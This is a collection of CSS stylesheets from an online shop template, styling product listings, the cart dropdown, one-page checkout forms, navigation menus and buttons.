.muquantity strong{ padding-right:6px;}

.mu_cart_img { padding:10px 0 0 0; }

.mu_cart_img input{ width:160px !important; padding:8px 16px; font-size:13px; text-transform:uppercase;}



.mu_title_info{ font-size:14px; font-weight:bold; border-bottom:1px solid #ECEAEA; margin-bottom:6px; padding:6px 0;}



#mu_review{ padding-top:12px;}

.pageHeading{ font-weight:bold;}



#mu_review table{ margin-bottom:12px;}.

.pageresults{ padding:6px 0;}



#reviewsDefault{ padding-top:12px;}

#reviewsDefault #productReviewsDefaultHeading,#reviewsDefault #productReviewsDefaultPrice{ display:none;} 



#productGeneral .centerColumn, #productGeneral .centerBoxWrapper{ background:none;}

#mu_likes{ padding:10px 0 0 0;}

#mu_likes  #whatsNew .centerBoxHeading{ display:none;}





h3.box-head a{ color:#fff;}

h3.box-head{

    color: #fff;

	border:1px solid #cd6612;

    line-height: 36px;

	height:36px;

	text-align:left; text-transform:capitalize; font-size:13px; font-weight:bold; padding-left:10px; background:url(../images/leftleftbgs.png) repeat-x top left; }





#navColumnOneWrapper .box-body{ border:1px solid #d2d2d2; border-top:none;}



#categoriesContent li.category-top{ line-height:32px;  text-align:left; border-bottom:1px solid #d2d2d2;}

#categoriesContent li.category-top a{ font-weight:bold; font-size:13px;}

#categoriesContent li{ line-height:24px; padding:0 0 0 10px;}

#categoriesContent li a{color: #4e4e4e; display:block;

     font-size:12px; text-transform:capitalize;}

#categoriesContent li a:hover{ color:#f48a00; }

.category-subs-selected, .category-subs-parent{ color:#f48a00; font-weight:bold;}

#categoriesContent li  .category-products{ font-weight:normal;}



.muleftbox{ border-bottom:#d2d2d2  solid 1px; padding:6px;}

.muleftboximg{ float:left; width:76px;}

.muleftboximg img{ width:100%; height:auto;}

.muleftboxdesc{ float:right; width:130px;}

.muleftboxdesc .productPriceDiscount{ display:none;}

.muleftboxdesc a{ line-height:16px; height:32px; overflow:hidden; display:block; color:#484344; text-transform:capitalize;}

.muleftboxdesc a:hover{ color:#f48a00;}

.muleftboxprice{ padding-top:6px; font-size:12px; font-weight:bold; color:#f48a00;}

.muleftboxprice .productSpecialPrice{ font-size:12px;}





#footer{ border-top:1px solid #d2d2d2; padding:16px 0 0 0; background:#f7f7f7;}





.mu_sort_by select{ padding:1px;}



#conditionsMainContent{ line-height:22px;}







.mutopbox{ line-height:32px; height:32px; color:#fff; background:#202020;}

.mutopbox-boxs{ margin:0 auto; width:1024px; background:#202020;}

.currencies{ float:left; padding:0 0 0 10px;}

.currencies select{ padding:1px; border:#202020 solid 1px;}

.mutopbox_r{ float:right;  text-transform:capitalize;}

.navigation{ float:left; color:#eee;}

.navigation a{ padding:0 10px; color:#fff;}

.navigation a:hover{ color:#fff; text-decoration:underline;}

.navigation span{ color:#fff;}





#head-search{ float:right;  margin:17px 0 0 0; position:relative;}

#head-search .input1{  background:#fff url(../images/search-bg.png) repeat-x top left; border:1px solid #ccc /*#3c3c3c*/; color:#878686; line-height:20px; height:20px; padding:6px 5px 6px 8px; width:360px;}

#head-search .musearbtn{ background:#f38703 url(../images/icon-zoom.png) no-repeat center center; width:32px; height:32px;  border:none; text-indent:-9999px; cursor: pointer; position:absolute; top:1px; 

right:1px;}





.munavboxs{ background:url(../images/navbgs.png) repeat-x left top; height:45px; border-bottom:#d6d6d6 solid 1px; border-top:#d6d6d6 solid 1px;}

/*myslidemenu_2*/

#myslidemenu_2{ height:45px; line-height:45px; margin:0 auto; width:1024px;}

.mu_home{ float:left; border-left:1px solid #d6d6d6; border-right:1px solid #d6d6d6;}

.mu_home a{ color: #000;

display:block; transition:none;

    font-size: 0; width:20px; background:url(../images/homehover.png) no-repeat center center; text-indent:-9999px;

   text-decoration:none;  padding: 0 16px;}

	

	.mu_home a:hover{color:#fff; background-color:#f1f1f1; text-decoration:none;}

	

#myslidemenu_2 .mu_nav_ico{float: left; border-right:1px solid #d6d6d6;

    position: relative; line-height:45px; }



#myslidemenu_2 .mu_nav_ico a{color: #4e4e4e;

    font-size: 13px;

    font-weight: bold; text-decoration:none;  }



#myslidemenu_2 .mu_nav_ico a:hover{  color:#000; background:#f1f1f1;}



.jqueryslidemenu ul li ul {

    background: none repeat scroll 0 0 #fff;

    box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.25);

    display: block;

    left: 0;

	border:#d6d6d6 solid 1px;

    position: absolute;

    visibility: hidden;

    white-space: normal;

    width: 200px!important;

    z-index: 22;

	padding:5px 10px;

}

#myslidemenu_2 .mu_nav_ico ul li{ line-height:26px;  text-align:left;}

#myslidemenu_2 .mu_nav_ico ul li a{ font-size:12px; font-weight:normal; text-transform:capitalize; color:#333; padding:0;}

#myslidemenu_2 .mu_nav_ico ul li a:hover{   color:#f48a00; background:#fff;}

#myslidemenu_2 ul li:hover a span {color:#000; background:#f1f1f1;}

#myslidemenu_2 ul li a span {padding: 0 16px; text-transform:capitalize; display:block;}







.mu_top_number, .mu_bottom_number{ height:34px; line-height:34px; border:#ddd solid 1px;}







#home_text { margin-bottom: 30px;

    background: #81d8d0;

    color: #333;

    letter-spacing: 1px;

    line-height: 18px;

    width: 100%;

	text-align:left;

}

.home_text_content {

    font-size: 11px;

   

    padding: 20px;

}

.home_text_content strong {

    color: #333;

	font-weight:bold;

	font-size:12px;

}

.home_text_content p{ padding-bottom:10px;}



.footer{ margin:0 auto; width:1024px;}

.footer-navs{ line-height:20px; color:#ccc;}

.footer-navs a{ padding:0 10px; text-transform:capitalize; color:#484344;}

.footer-navs a:hover{color:#f48a00;}



.copyright{ padding:16px 0; text-align:center; color:#222;}

.mufooterimg{ padding:16px 0 0 0 ;}



.mu_ezPageDefault{ line-height:18px;}

.mu_ezPageDefault p{ margin-bottom:10px;}





 #gotoTop{display:none;position:fixed;top:75%; right:20px; cursor:pointer;margin-top:-50px;margin-left:535px;width:55px; height:55px;background:url(../images/backtop.png) no-repeat left top;}   

      

    #gotoTop.hover{background:url(../images/backtop.png) no-repeat right top;}  







#column-left .box{ padding-bottom:20px;}







#productsListingTopNumber, #advSearchResultsDefault .h_sort{ display:none;}

#advSearchResultsDefault #productsListingTopNumber{ display:block;}

/*.h_sort*/

.h_sort{ float:left;}

.h_sort a{ display:block; padding:0 15px; border-right:1px solid #dddddd; float:left; font-weight:normal; font-size:12px; color:#333; text-transform:capitalize;}

.h_sort a:hover{ background:#000; text-decoration:none; color:#fff;}

.h_sort a.on{background:#000; color:#fff;}

#mupriceup{ background:url(../images/mupriceup.png) no-repeat 50px 12px; padding-right:26px;}

#mupriceup:hover, #mupriceup.on{background:#000 url(../images/mupriceuph.png) no-repeat 50px 12px;}

#mupricedown{ background:url(../images/mupricedown.png) no-repeat 50px 12px; padding-right:26px;}

#mupricedown:hover, #mupricedown.on{background:#000 url(../images/mupricedownh.png) no-repeat 50px 12px;}

/*.h_sort*/





.mu_list_box{ position:relative;}

#sorter{ position:absolute; top:7px; right:360px;}

#sorter label{ display:none;}

#sorter select{ padding:2px;}



#mu_productName{color: #000;

    font-size: 16px;

	line-height:20px;

    padding: 0 0 10px 0;

	font-weight:bold;

	text-transform:capitalize;

    }

#productDetailsList{ padding:8px 0; border-bottom: 1px dotted #ccc;

    border-top: 1px dotted #ccc;

    color: #666;}

#productDetailsList li{ line-height:20px;}

#productDetailsList li.mu_info_review_top_l{ padding:3px 0 0 0; line-height:13px; }

#productDetailsList li.mu_info_review_top_l a{ padding-left:5px; color:#f48a00;}

#productDetailsList li.mu_info_review_top_l a:hover{ text-decoration:underline;}



#attribsOptionsText{ font-size:12px;}

.wrapperAttribsOptions .optionName {

    float: left;

    padding-top: 6px;

    width: 80px;

	font-size:12px;

	font-weight:normal;

	text-transform:capitalize;

}

.wrapperAttribsOptions select {

    border: 1px solid #dbdbdb;

    color: #555555;

    float: left;

    font-size: 12px;

    height: 28px;

    line-height: 28px;

    padding: 4px 6px;

	text-transform:capitalize;

    width: 184px;

}

.muquantity input {

    background: url("../images/cart_quantity.gif") no-repeat scroll left top rgba(0, 0, 0, 0);

    border: 1px solid #c8c7c7;

    height: 21px;

    line-height: 21px;

    margin-right: 5px;

    padding: 0;

    text-align: center;

    width: 38px;

}



.mu_reviewer{padding-top:10px;}

#productDescription,  #similar_product{ padding-top:20px;}



.muinfotitle{ font-weight:bold; font-size:13px; text-transform:capitalize; color:#f48a00; padding-bottom:10px; border-bottom:#d6d6d6  solid 1px;}



.muinfoboxsdec, .productininfoReviews{ padding:10px 0 0 0; line-height:20px;}

#reviewsWrite{ padding:10px;}

.muinfoboxsdec p{ padding-bottom:10px;}



#similar_product .muinfotitle{ border: 1px solid #ddd;}



#reviewsWrite.centerColumn{ padding:0;}





/*ck-slide*/

.ck-slide ul { margin: 0; padding: 0; list-style-type: none;}



.ck-slide { position: relative; overflow: hidden;}



.ck-slide ul.ck-slide-wrapper { position: absolute; top: 0; left: 0; z-index: 1; margin: 0; padding: 0;}



.ck-slide ul.ck-slide-wrapper li { position: absolute;}



.ck-slide .ck-prev, .ck-slide .ck-next { position: absolute; top: 50%; z-index: 2; width: 35px; height: 70px; margin-top: -35px; border-radius: 3px; opacity: .15; background: red; text-indent: -9999px; background-repeat: no-repeat; transition: opacity .2s linear 0s;}



.ck-slide .ck-prev { left: 5px; background: url(../images/arrow-left.png) #000 50% no-repeat;}



.ck-slide .ck-next { right: 5px; background: url(../images/arrow-right.png) #000 50% no-repeat;}



.ck-slidebox { position: absolute; left: 50%; bottom: 12px; z-index: 30;}



.ck-slidebox ul { height: 20px; padding: 0 4px; border-radius: 8px; background: rgba(0,0,0,0.5);}



.ck-slidebox ul li { float: left; height: 12px; margin: 4px 4px;}



.ck-slidebox ul li em { display: block; width: 12px; height: 12px; border-radius: 100%; background-color: #fff; text-indent: -9999px; cursor: pointer;}



.ck-slidebox ul li.current em { background-color: #ef8b02;}



.ck-slidebox ul li em:hover { background-color: #ef8b02;}















.musimlist4.musheji_box, .musimlist9.musheji_box { border-right:none;}







.muindexadboxs{ padding:20px 0 0 0;}

.muindexadboxs ul li{ float:left; width:378px;}

.muindexadboxs ul li.mupdrt20{ padding-right:20px;}

.muindexadboxs ul li a{ display:block;}



.musharebox{ padding-top:10px; text-align:left;}





.cartTotalsDisplay.important{ display:none;}





.one-step-checkout fieldset {

	border:none;

	padding: 0;

	

}

.one-step-checkout fieldset legend {

	background: #efefef;

}

.one-step-checkout fieldset .panel-body{

	border: 1px solid #ddd;

}

#password-wrapper{

	display: none;

}

/*mu-onepageboxs*/

.mu-onepageboxs{ padding:10px 0 0 0;}

.muonepage-l{ float:left;}

.muonepage-r{ float:right;}

.muonepage-l,.muonepage-r{ width:500px;}

.mu-onepage-login, #billing-address-module, #shipping-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs, .mu-onepage-price, .col-md-6, .mu-onepage-psboxs{/* border:#ddd solid 1px;*/}

.mu-onepage-title, .mu-onepagecheck-title{ font-size:13px; font-weight:bold; text-transform:uppercase;  color:#000; border-bottom:#ddd solid 1px; line-height:36px; padding-left:12px;}

.mu-onepageboxs .panel-body,.mu-onepage-checkoutbox .panel-body, .mu-onepage-confir .panel-body{ padding:16px 8px;}

.mu-onepageboxs .panel-body input,.mu-onepageboxs .panel-body select, .mu-onepage-checkoutbox .panel-body input,.mu-onepage-checkoutbox .panel-body select{ padding:3px; line-height:20px;}

.mu-onepageboxs LABEL.inputLabel, .mu-onepage-checkoutbox LABEL.inputLabel{ margin-bottom:14px; padding-left:0;}

.mu-onepage-login, #billing-address-module, .mu-onepage-shipping, .mu-onepage-payment, .mu-onepage-comments, .mu-onepage-coupon, .onepage-checkoutbox-boxs{ margin-bottom:6px;}



#billing-address-wrapper .checkbox label{ padding-bottom:6px; display:block; }





.muonepage-btn, .mu-onepagecheck-btn{ text-align:right; padding:16px 0 0 0;}

.muonepage-btn input, .mu-onepagecheck-btn input{ padding:8px 16px; }



#order-total-warpper{ background:url(../images/az_loading.gif) no-repeat   center right; min-height:50px; color:#000;}

#order-total-warpper table{ background:#fff;}

#order-total-warpper table tr{ line-height:22px;}

.mu-onepage-methods .mu-onepage-methods-title{ font-size:13px; color:#000; font-weight:normal; height:20px; line-height:20px;}

.mu-onepage-methods .col-xs-8{ padding:6px 0 0 0;}



.mu-onepage-coupon p.inputLabel{ padding:8px 0; font-weight:bold;}

.mu-onepage-coupon-main input{ float:left; width:260px; margin:0 !important; line-height:22px; padding:3px;}

.mu-onepage-coupon-main #btn-ot_coupon{ float:left; border: 1px solid #000; background:#000;

    border-radius: 3px;

    color: #fff;

    cursor: pointer !important; padding:1px 16px;  line-height:22px; margin-left:6px;}



#btn-login{border: 1px solid #a72d2c; background:#a72d2c;

    border-radius: 3px;

    color: #fff;

	font-size:13px;

    cursor: pointer !important; padding:1px 16px;  line-height:22px;}





.mu-onepage-checkoutbox{ padding:20px 0 0 0;}

.onepage-checkoutbox-left{ float:left;}

.onepage-checkoutbox-rt{ float:right;}



.onepage-checkoutbox-left,.onepage-checkoutbox-rt{ width:500px;}



.mu-onepage-price-main{ padding-bottom:12px;}

.mu-onepage-price-main td{ border-bottom:#ddd solid 1px; padding:6px 0;}



.mu-onepage-confir-title{ font-size:13px; padding:20px 0;}

.onepage-checkoutbox-left .col-md-6,.onepage-checkoutbox-rt .col-md-6{ margin-bottom:16px;}

.muonetextboxs{ font-weight:bold; font-size:13px;  text-align:center; padding:20px 0;}

.mu-onepage-confir{ display:none;}

.muonepage-l select{ width:60%;}

/*mu-onepageboxs*/



.mu-one-name{ float:left; width:50%; padding:8px 8px 0 8px;  box-sizing: border-box;}

.mu-one-emails{padding:8px 8px 0 8px; box-sizing: border-box;}

.mu-one-name .inputLabel, .mu-one-emails .inputLabel{ display:block; float:none; margin:0 0 5px 0!important;}

.mu-one-name input, .mu-one-emails input,.mu-one-name select{ width:100%;  box-sizing: border-box;}

#billing-address-wrapper.panel-body, #shipping-address-wrapper.panel-body{ padding:6px 0 8px 0;}

#add-billing-address, #add-deliver-address{ padding-bottom:16px;}

#billing-address-wrapper .checkbox, #shipping-address-wrapper .checkbox{ padding-left:8px;}

.onepageboxs-titles{ font-size:20px; color:#000; font-weight:normal; padding-bottom:16px; text-align:left; text-transform:uppercase;}

.mu-onepage-login-boxs{ position:absolute; top:6px; right:10px;}



#billing-address-module .mu-onepage-title,.onepage-checkoutbox-left .mu-onepagecheck-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

.mu-onepage-shipping .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico02.jpg) no-repeat left center; padding-left:38px;}

.mu-onepage-payment .mu-onepage-title, .onepage-checkoutbox-boxs .mu-onepagecheck-title{ background:url(../images/oneico03.jpg) no-repeat left center; padding-left:42px;}

.mu-onepage-comments .mu-onepage-title,.mu-onepage-price .mu-onepagecheck-title{ background:url(../images/oneico04.jpg) no-repeat left center; padding-left:36px;}

#shipping-address-module .mu-onepage-title{ background:url(../images/oneico01.jpg) no-repeat left center; padding-left:32px;}

#billing-address-module, .onepage-checkoutbox-boxs{ position:relative;}

.mu-onepage-methods{

    border: #ddd solid 1px; border-radius: 4px; padding:10px; margin-bottom:10px;}

	.mu-onepage-methods .important { font-weight:normal; margin:0;}

	.mu-one-name label{ width:80%;}

/*mu-onepageboxs 222222*/

#billing-address, #deliver-address{ width:96%;}


.mucartbox {
    position: relative;
}
.muwish {
   bottom: 10px;
    left: 180px;
    position: absolute;
}
.muwish a {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px 11px;
    border-radius: 34px;
    box-shadow: 0 0 8px -3px black inset;
    color: #999;
    display: block;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    overflow: hidden;
    padding-left: 36px;
    transition: all 0.3s ease 0s;
    width: 0;
}
.muwish a:hover {
    background: rgba(0, 0, 0, 0) url("../images/wishlist.png") no-repeat scroll 9px -33px;
    font-size: 12px;
    text-transform: none;
    width: 110px;
}
.muwishp {
    color: #208786;
    padding-bottom: 10px;
}


#wishlist h1{ font-size:15px; font-weight:bold; padding-bottom:10px;}
#wishlist p{ padding-bottom:6px;}
#wishlist  ul li{ line-height:22px;}



.mu_downloads a{ color: #f00;}
.mu_downloads p{ line-height: 30px;}







































--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_css_buttons.css
body_size: 163
content:
.cssButton, .cssButtonHover {
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
	line-height:16px;
	text-transform:none;
	color:#fff;
	font-weight:bold;
	border:1px solid #f48a00;
	text-decoration:none!important;
	background:#f48a00;
	display:inline-block;
	padding:6px 12px;
	cursor:pointer!important;
	margin:0 2px;
	/*border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;*/
	position:relative;
}

span.cssButton, .cssButton, span.cssButtonHover, .cssButtonHover  {
	width:auto!important;
}
.cssButton:hover, .cssButtonHover {
	
	color:#fff;
	border:1px solid #000;
	background:#000;

}



--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_header.min.cart.css
body_size: 663
content:
#btn_animBoxCart{background:url(../images/cart.png) no-repeat left top; border:#5e5e5e solid 1px;

    float: right;

    height: 32px;

    line-height: 32px;

	position:relative;

    text-align: left;

    z-index: 12;

	margin:17px 0 0 30px;

	text-transform:capitalize;

}

.show_cart_num {

	padding:0 10px 0 40px;

	display:block;

	color:#f48a00;

	font-size:12px;

	font-weight:bold;

}

.show_cart_num span{ font-weight:normal; color:#fff;}





.animBox {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: relative;

	white-space: nowrap;

}

.animBoxDropover {

	margin: 0;

	overflow: hidden;

	padding: 0;

	position: absolute;

	visibility: visible;

}

#animBoxCart {

	background:#FFFFFF;

    border: 1px solid #5e5e5e;

	display: none;

	position: absolute;

	top:32px;

	right:-2px;

	opacity:1.0!important;

	width: 300px;

	z-index: 1000;

}

.animBoxCartContent {

	color: #000;

	

	font-size: 11px;

	font-weight: normal;

	vertical-align: top;

}







.animBoxCartName a{ line-height:16px; font-size:11px; color:#000;}



.animBoxCartLink, .animBoxCartLink A:link, .animBoxCartLink A:active, .animBoxCartLink A:visited {

	color: #DD2A00;

	font-weight: bold;

	text-decoration: none;

	padding:3px;

}

.animBoxCartContent ul li{ line-height:16px; color:#595A5E;}

.animBoxCartLink A:hover {

	color: #828282;

	font-weight: bold;

	text-decoration: underline;

}

.animBoxCartTotal a{ padding-left:12px;}

.animBoxCartTotal strong{ padding-right:5px;}

.animBoxCartTotal, .animBoxCartLink {

	color: #f48a00;

	

	font-size: 12px;

	font-weight:;

	text-align: right;

	padding:3px;

}

.animBoxCartLink {

	border-bottom: 1px solid #7F7F7F;

}



.animBoxCartNotice {

	color: #000;

	font-size: 12px;

	font-weight: bold;

	padding:10px;

	line-height:20px;

	text-align: center;

}



#animBoxCart .animBoxCartContent {

	text-align:left;

	width:190px;

}

#animBoxCart .animBoxCartImage, #animBoxCart .animBoxCartContent {

	float:left;

}



#animBoxCart .animBoxCartName{width:200px;word-wrap: break-word;word-break: normal;}

#animBoxCart .animBoxCartImage {

	width:80px;

	padding:0 10px;

}

#animBoxCart .item {

	padding:10px 0; 

	border-bottom:#DEDEDE dashed 1px;

}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes{text-align:left;}

#animBoxCart .animBoxCartName ul.animBoxCartAttributes li{text-align:left; list-style:none; float:none; font-style:italic; display:block}

--- FILE ---
content_type: text/css
request_url: https://www.magiccn90.com/includes/templates/musheji/css/stylesheet_main.css
body_size: 3675
content:
ul {
	
}
.centerColumn ul {
	
}
#navColumnOne {
}
#navColumnTwo {
}
.centerColumn {
}
.centerColumn table {
}
#indexDefault {
	border:none;
	padding:0;
}
#indexDefault, #specialsListing, #newProductsDefault, #allProductsDefault, #loginDefault, #productGeneral, #shoppingCartDefault {
	margin:0;
}
input#login-email-address, input#login-password, input#company, input#firstname, input#lastname, input#suburb, input#street-address, input#city, input#state, select#country,  input#fax,  input#contactname {
	width:60%;
	vertical-align:middle;
	border: 1px solid #ddd;
   
	padding:6px 10px;
    color: #2b3033; 
}
input#dob, input#postcode {
	width:60px;
	margin:0 0 3px;
	vertical-align:middle;
	border: 1px solid #ddd;
    
	padding:6px 10px;
    color: #2b3033; 
}

#password-current {
	margin:0 0 3px 0;
	vertical-align:middle;
}
textarea#enquiry {
	width:60%;
	margin:1px 0;
}
.button-padding {
	padding:15px 0 0 0;
}
#from-name, #from-email-address, #to-name {
	margin-bottom:3px;
}
#to-email-address {
	margin-bottom:15px;
}
#inc-subcat {
	margin:5px 0 0 0;
}
#reviewsWriteReviewsRate {
	margin:15px 0 0 0;
}
#productQuantityDiscounts {
	overflow:hidden;
	float:left;
}
#productQuantityDiscounts td {
	border:1px solid #eceaea;
	text-align:center;
	padding:4px;
}
#productQuantityDiscounts tr:first-child {
	font-weight:bold;
}
.tie {
	border:solid 1px #eceaea;
	background:#fff;
}
.tie-margin1 {
	margin-bottom:10px;
}
.tie .tie-indent {
	padding:11px;
}
.tie2 {
	background:#413f44;
}
.tie2 .tie2-indent {
	padding:15px 20px;
}
.tie2 label {
	font-weight:bold;
	color:#fff;
}
.tie3 {
	background:#f9f9f9;
	border:solid 1px #eceaea;
}
.tie3 .tie3-indent {
	padding:18px 20px;
}
#productListing .tie {
	border:none;
}
#reviewsInfoDefault {
	padding-top:10px;
}
#reviewsDefault .tie {
	border:none;
	border-bottom:1px solid #eaeaea;
}
#reviewsDefault .image {
	border:none;
	padding-bottom:20px;
}
#newProductsDefault .tie .image, #allProductsDefault .tie .image {
	border:none;
}
.image {
	display:inline-block;
	border:solid 1px #eceaea;
	padding:2px;
	position:relative;
}
.image a {
	position:relative;
	display:inline-block;
}
.zoom {
	position:absolute;
	width:29px;
	height:28px;
	background:url(../images/icons/zoom-icon.png) no-repeat 0 0;
	bottom:3px;
	left:3px;
}
.description a {
	font-weight:bold;
}
.description strong {
	color:#000;
	display:block;
}
.price-text {
	font-weight:bold;
	color:#000;
	font-size:12px;
}
.desc2 {
	width:335px;
}
.stock {
	border-top:solid 1px #eceaea;
	color:#000;
	padding:10px 68px 10px 10px;
	display:inline-block;
}
.model {
	display:block;
}
#gvFaqDefaultMainContent {
	float:left;
}
#gvFaqDefaultMainContent a {
	display:block;
	color:#2d2d2d;
	font-weight:bold;
	text-decoration:none;
}
#gvFaqDefaultMainContent a:hover {
	color:#faca03;
}
.catDescContent {
	color:#fff;
}
#lookup-gv-redeem {
	width:70%;
}
#social {
	border-top:1px solid #eaeaea;
	border-bottom:1px solid #eaeaea;
	background:url(../images/tail-cart.gif) repeat-x 0 100%;
	padding:0 10px;
width:;
	height:50px;
	margin:10px 0;
}
fieldset {
	background:none;
	border:solid 1px #eceaea;
	padding:15px 20px 30px 20px;
	color:#494949;
	margin-bottom:20px!important;
}
legend {
	border:solid 1px #eceaea;
	padding:10px 20px;
	color:#494949;
	background:#fff;
	margin-bottom:15px;
}
@media \0screen {
legend {
	margin-bottom:32px;
}
#gvFaqDefault form {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#gvFaqDefault form legend {
	margin-bottom:30px;
}
#contactUsDefault form fieldset {
	position:relative;
	top:-16px;
	margin-bottom:-15px;
}
#contactUsDefault form fieldset legend {
	margin-bottom:30px;
}
fieldset.first {
	margin:-10px 0 0px 0;
}
fieldset.first legend {
	margin-bottom:30px;
}
fieldset.second {
	position:relative;
	top:-16px;
}
fieldset.second legend {
	margin-bottom:30px;
}
fieldset.company {
	position:relative;
	top:-16px;
}
fieldset.address {
	position:relative;
	top:-32px;
}
#passwordForgotten fieldset {
	margin-top:-10px;
}
#checkoutShippingContentChoose {
	margin-bottom:-16px;
}
#checkoutShipping fieldset legend {
	margin-bottom:28px;
}
#checkoutOrderTotals {
	margin-top:-10px;
}
#checkoutOrderTotals legend {
	margin-bottom:30px;
}
#checkoutPayment .one {
	margin-top:-16px;
}
#checkoutPayment .one legend {
	margin-bottom:30px;
}
#checkoutPayment .two {
	margin-top:-16px;
}
#checkoutPayment .two legend {
	margin-bottom:30px;
}
#checkoutPayment .three {
	margin-top:-16px;
}
#checkoutPayment .three legend {
	margin-bottom:30px;
}
#csNotifications {
	position:relative;
	top:-16px;
}
#csNotifications legend {
	margin-bottom:28px;
}
}
.tabTable .price, .tabTable .productSpecialPrice, .tabTable .normalprice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#cartContentsDisplay .price {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
.cartUnitDisplay.price {
	text-align:left!important;
}
.cartTotalDisplay {
	text-align:left!important;
}
.productListing-data {
	padding-left:13px!important;
	padding-right:13px!important;
}
.help-cart {
	float:right;
	font-weight:bold;
	color:#000;
	padding:17px 20px 0 0;
}
.help-cart a {
	color:#000;
}
.bot-border {
	border-bottom:solid 1px #eceaea;
	padding-bottom:10px;
	margin-bottom:10px;
	overflow:hidden;
}
.prod-buttons {
	float:right;
	padding:15px 0 0 0;
}
#navCatTabs {
	color:#4d5255;
	font-weight:bold;
	margin-bottom:2px;
}
#navCatTabs ul {
	margin:0 10px;
	padding:10px 0;
	list-style:none;
	line-height:18px;
}
#navCatTabs ul li {
	display:inline;
	padding:0px 10px;
}
#navCatTabs ul li a {
	outline:none;
	text-decoration:underline;
}
#navCatTabs ul li a:hover {
	text-decoration:none;
}
#navBreadCrumb {
	color:#484344;
	 font-size:12px; padding:10px 0;
	 line-height:18px;
	text-transform:capitalize;
	text-align:left;
	border-bottom:1px solid #d6d6d6;
}
#navBreadCrumb a {
	color:#f48a00;
	outline:none;
}
#accountDefaultHeading, #accountHistoryDefaultHeading, #accountNotificationsHeading, #addressBookDefaultHeading, #advSearchDefaultHeading, #advSearchResultsDefaultHeading, #checkoutShippingHeading, #checkoutPaymentHeading, #checkoutConfirmDefaultHeading, #checkoutPayAddressDefaultHeading, #checkoutShipAddressDefaultHeading, #checkoutSuccessHeading, #conditionsHeading, #cookieUsageDefaultHeading, #createAcctDefaultHeading, #createAcctSuccessHeading, #customerAuthDefaultHeading, #discountcouponInfoHeading, #maintenanceDefaultHeading, #downloadTimeOutHeading, #gvFaqDefaultHeading, #ContantDefaultHeading, #gvRedeemDefaultHeading, #gvSendDefaultHeadingDone, #indexDefaultHeading, #loginDefaultHeading, #logoffDefaultHeading, #pageNotFoundHeading, #pageTwoHeading, #pageThreeHeading, #pageFourHeading, #privacyDefaultHeading, #shippingInfoHeading, #cartDefaultHeading, #siteMapHeading, #sslCheckHeading, #timeoutDefaultHeading, #unsubDefaultHeading, #ezPagesHeading, #acctNewslettersDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#addressBookProcessDefault h1 {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
h2,h3,h4 {
	font-size:13px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}

h2.centerBoxHeading {
 color: #f48a00;
    font-size:13px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:36px;
	padding:0 0 0 10px;
	border:1px solid #d2d2d2;
	background:url(../images/titlebbs.png) repeat-x left top;
}
#indexCategoriesHeading, #productListHeading {
    color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#gvSendDefaultHeadingSend, #newProductsDefaultHeading, #allProductsDefaultHeading, #featuredDefaultHeading, #specialsListingHeading, #reviewsDefaultHeading {
   color: #000;
    font-size: 16px;
    text-align:left;
    text-transform:capitalize;
	font-weight:bold;
	line-height:40px;
}
#newProductsDefault, #allProductsDefault, #featuredDefault, #specialsListing, #reviewsDefault {
}
#newProductsDefault .line, #allProductsDefault .line, #featuredDefault .line {
	padding:0;
	line-height:0px;
	font-size:0px;
	background:url(../images/line_1.gif) top left repeat-x;
	height:7px;
}
#newProductsDefault td, #allProductsDefault td, #featuredDefault td {
	padding:10px;
	border:none;
}
#reviewsDefault hr {
	color:#D8D8D8;
	border:0;
	border-top:1px solid #E1E1E1;
	margin:5px 0px;
}
#reviewsDefault .smallProductImage {
	padding:0px 20px 0 0;
}
.date-added {
	font-weight:normal;
	color:#000;
	padding:15px 0 5px;
	border-bottom:solid 1px #e5e5e5;
	overflow:hidden;
	margin-bottom:10px;
}
#reviewsInfoDefaultHeading, #productReviewsDefaultHeading, #reviewsWriteHeading {
	clear:both;
	color:#000000;
	text-transform:none;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	line-height:18px;
	font-weight:normal;
	padding:16px 0 15px 0px;
	margin-bottom:20px;
	border-bottom:1px solid #fff;
}
#reviewsDefault .rating, .bold {
	padding:5px 0px;
}
.rating {
	padding:10px 0;
}
.name-type {
	font-size:17px;
	text-decoration:none;
	line-height:20px;
	font-weight:bold;
}
#reviewsInfoDefaultPrice, #reviewsWritePrice, h2#productReviewsDefaultPrice {
	font-size:12px;
	line-height:16px;
	color:#000;
	font-weight:bold;
}
#indexCategories {
}
#categoryImgListing {
}
.categoryImg {
	float:left;
	padding:0;
	margin:3px 15px 10px 0;
	border:1px solid #eaeaea;
	width:100px;
	height:100px;
	overflow:hidden;
}
.categoryImg img {
	width:100px;
	height:100px;
}
#indexProductListCatDescription, #categoryDescription {
}
.categoryListBoxContents {
	padding:5px 0;
}
.categoryListBoxContents img {
	margin-bottom:5px;
}
.categoryListBoxContents a {
	color:#2d2d2d;
	text-decoration:none;
	text-transform:none;
	display:inline-block;
	border:solid 1px #eceaea;
	text-align:left;
	font-weight:bold;
}
.categoryListBoxContents a:hover {
	color:#b0afaf;
}
